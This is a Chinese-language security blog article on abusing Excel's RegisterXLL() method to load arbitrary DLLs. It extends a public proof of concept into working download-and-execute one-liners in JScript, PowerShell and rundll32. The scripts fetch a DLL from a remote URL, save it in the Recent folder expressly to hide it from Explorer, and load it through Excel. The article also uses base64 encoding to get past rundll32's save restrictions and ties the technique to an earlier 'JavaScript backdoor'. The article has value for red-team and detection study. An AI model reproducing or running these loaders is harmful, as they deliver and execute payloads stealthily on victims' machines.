利用Excel.Application object’s RegisterXLL() method加载dll
导语:本文介绍了利用Excel.Application object’s RegisterXLL() method加载dll的相关方法,着重分析如何编写js和powershell脚本对其扩展,详细介绍了脚本开发中的细节。
0x00 前言
Ryan Hanson@ryHanson最近分享了一个技巧,利用Excel.Application object's RegisterXLL()能够加载dll。我对其分享的POC作了测试,接着做了扩展,添加功能实现远程下载执行,并且分析该方法相关的利用技巧,详细介绍脚本开发中的细节。
0x01 简介
本文将要介绍如下内容:
· POC测试
· 添加功能实现远程下载执行
· 扩展用法1:通过powershell实现
· 扩展用法2:结合rundll32使用
0x02 POC测试
POC地址如下:
https://gist.github.com/ryhanson/227229866af52e2d963cf941af135a52
前提是系统已安装Microsoft Office软件,共提供三种利用方式
1.rundll32
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";x=new%20ActiveXObject('Excel.Application');x.RegisterXLL('C:testmessagebox.dll');this.close();2.js
var excel = new ActiveXObject("Excel.Application");excel.RegisterXLL("C:testmessagebox.dll");3.powershell
$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))$excel.RegisterXLL("C:testmessagebox.dll")注:
测试的messagebox.dll来自于:https://github.com/3gstudent/test/blob/master/msg.dll
大小3kb,源代码及编译方法可参照文章《Use Office to maintain persistence》:
0x03 添加功能
Jscript基础知识:
1、输出内容
js代码如下:
WScript.Echo("1");直接执行js脚本会弹框
cmd执行:cscript.exe msg.js,控制台输出1
2、特殊目录
输出当前用户的临时目录:
WScript.Echo(WScript.CreateObject("WScript.Shell").Environment("USER")("TEMP"));输出Recent目录:
WScript.Echo(WScript.CreateObject("WScript.Shell").SpecialFolders("Recent");即%AppData%MicrosoftWindowsRecent(该目录后文会用到)
如下图

添加文件名并输出:
WScript.Echo(WScript.CreateObject("WScript.Shell").SpecialFolders("Recent")+"msg.dll");对原POC添加功能:
1、判断是否安装Microsoft Office
通过判断是否存在Microsoft Office默认安装文件夹实现
查找文件夹:
"c:Program FilesMicrosoft Office"
对应js代码如下:
var FileSys = WScript.CreateObject("Scripting.FileSystemObject"); if (FileSys.FolderExists("c:Program FilesMicrosoft Office")) { WScript.Echo("[+] Find Microsoft Office."); }else{ WScript.Echo("[!] I can't find Microsoft Office!"); }2、从Github下载dll文件并保存至Recent目录
方式1:使用Msxml2.XMLHTTP
var sGet=new ActiveXObject("ADODB.Stream");var xGet=null;xGet=new ActiveXObject("Msxml2.XMLHTTP");xGet.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",0);xGet.Send();sGet.Type=1;sGet.Open();sGet.Write(xGet.ResponseBody);sGet.SaveToFile((WScript.CreateObject("WScript.Shell").SpecialFolders("Recent")+"calc.dll"),2);方式2:使用WinHttp.WinHttpRequest.5.1
h=new ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",false);h.Send();s=new ActiveXObject("ADODB.Stream");s.Type=1;s.Open();s.Write(h.ResponseBody);x=new ActiveXObject("WScript.Shell").SpecialFolders("Recent")+"calc.dll";s.SaveToFile(x,2);两种js方式均可以,但是在rundll32下使用的话,需要使用方式2,原因如下:
不支持WScript.CreateObject("WScript.Shell"),需要换成new%20ActiveXObject("WScript.Shell")
cmd执行:
rundll32.exe javascript:"..mshtml.dll,RunHTMLApplication ";xGet=new%20ActiveXObject("Msxml2.XMLHTTP");xGet.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",0);xGet.Send();
提示权限不够,如下图

注:
选择保存在Recent目录是为了提高隐蔽性
保存在Recent目录,通过explorer.exe无法查看下载的dll,详情如下图

但在cmd下能够查看下载的dll,详情如下图

在其他目录不存在这个问题,详情如下图

为保证js和rundll32利用代码格式对应,原js代码作相应优化,最终代码为:
FileSys = WScript.CreateObject("Scripting.FileSystemObject"); if (FileSys.FolderExists("c:Program FilesMicrosoft Office")) { WScript.Echo("[+] Find Microsoft Office."); WScript.Echo("[+] Download file..."); h=new ActiveXObject("WinHttp.WinHttpRequest.5.1"); h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",false); h.Send(); s=new ActiveXObject("ADODB.Stream"); s.Type=1; s.Open(); s.Write(h.ResponseBody); x=new ActiveXObject("WScript.Shell").SpecialFolders("Recent")+"calc.dll"; s.SaveToFile(x,2); WScript.Echo("[+] Download Success."); WScript.Echo("[+] Load dll..."); e= new ActiveXObject("Excel.Application"); e.RegisterXLL(x); WScript.Echo("[+] Load dll Success."); }else{ WScript.Echo("[!] I can't find Microsoft Office!"); }注:
相关代码已上传至Github,完整POC可参照:
https://github.com/3gstudent/ExcelDllLoader
0x04 扩展用法
1、通过powershell实现
$path=$env:APPDATA+"MicrosoftWindowsRecentcalc.dll"$client = new-object System.Net.WebClient$client.DownloadFile('https://raw.githubusercontent.com/3gstudent/test/master/calc.dll', $path)$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))$excel.RegisterXLL($path)注:
该代码缺少判断MicrosoftOffice是否安装的功能
2、结合rundll32使用
需要注意如下细节:
· 空格用%20表示
· 为避免执行后弹框,需要加入语句document.write();
否则,如下图

使用ADODB.Stream保存文件,会报错,测试代码如下:
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",false);h.Send();s=new%20ActiveXObject("ADODB.Stream");s.Type=1;s.Open();s.Write(h.ResponseBody);x=new%20ActiveXObject("WScript.Shell").SpecialFolders("Recent")+"calc.dll";s.SaveToFile(x,2);提示因为安全设置导致无法保存文件,如下图

换用Scripting.FileSystemObject,能够保存文本文件,但是不支持二进制文件
保存文本文件,测试代码如下:
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/version.txt",false);h.Send();s=new%20ActiveXObject("Scripting.FileSystemObject");f=s.CreateTextFile("c:test1.txt",true);f.WriteLine(h.ResponseText);f.Close();保存二进制文件,测试代码如下:
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",false);h.Send();s=new%20ActiveXObject("Scripting.FileSystemObject");f=s.CreateTextFile("c:test1.txt",true);f.WriteLine(h.ResponseText);f.Close();报错,如下图

解决方法:
将二进制文件作base64编码并保存成文本文件,再通过Scripting.FileSystemObject保存
对calc.dll作base64编码并保存至文件buffer.txt,对应powershell代码如下:
$fileContent = [System.IO.File]::ReadAllBytes('calc.dll')$fileContentEncoded = [System.Convert]::ToBase64String($fileContent)| set-content ("buffer.txt")注:
读取二进制文件,不能使用命令Get-content
将buffer.txt上传至github
下载base64并保存文件对应的js代码如下:
h=new ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calcbase64.txt",false);h.Send();fso1=new ActiveXObject("Scripting.FileSystemObject");f=fso1.CreateTextFile("c:test1.txt",true);f.WriteLine(h.ResponseText);f.Close();下载base64并保存文件对应rundll32的代码如下:
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calcbase64.txt",false);h.Send();s=new%20ActiveXObject("Scripting.FileSystemObject");f=s.CreateTextFile("c:test1.txt",true);f.WriteLine(h.ResponseText);f.Close();文件保存成功,该文件存储base64加密后的calc.dll
base64解密该文件并加载dll对应的js代码如下:
x="c:testcalc.dll";h=new ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calcbase64.txt",false);h.Send();var enc = new ActiveXObject("System.Text.ASCIIEncoding");var length = enc.GetByteCount_2(h.ResponseText);var ba = enc.GetBytes_4(h.ResponseText);var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");ba = transform.TransformFinalBlock(ba, 0, length);s=new ActiveXObject("ADODB.Stream");s.Type=1;s.Open();s.Write(ba); s.SaveToFile(x,2);new ActiveXObject("Excel.Application").RegisterXLL(x);注:
以上两段代码结合,可应用在通过rundll32进行文件下载(先通过rundll32下载base64加密的文件,然后使用js脚本解密),可解决在之前的文章《JavaScript backdoor》给读者留下的小bug
base64解密该文件并加载dll对应的powershell代码如下:
$FilePath="C:testtest1.dll"$base64Buf = Get-content c:test1.txt$fileContentBytes = [System.Convert]::FromBase64String($base64Buf) [System.IO.File]::WriteAllBytes($FilePath,$fileContentBytes)$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))$excel.RegisterXLL($FilePath)0x05 小结
本文介绍了利用Excel.Application object’s RegisterXLL() method加载dll的相关方法,着重分析如何编写js和powershell脚本对其扩展,并解决了在之前的文章《JavaScript backdoor》给读者留下的小bug。
发表评论
















 提供云计算服务
提供云计算服务